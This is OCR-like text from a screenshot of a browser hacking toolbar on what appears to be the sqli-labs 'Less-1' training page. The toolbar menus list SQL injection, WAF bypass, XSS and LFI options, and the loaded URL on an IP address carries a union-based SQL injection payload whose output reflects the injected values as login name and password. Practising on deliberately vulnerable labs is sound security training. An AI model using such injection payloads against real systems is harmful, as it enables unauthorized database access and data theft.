 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://43.247.91.228:84/Less-1/?id=-1'union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3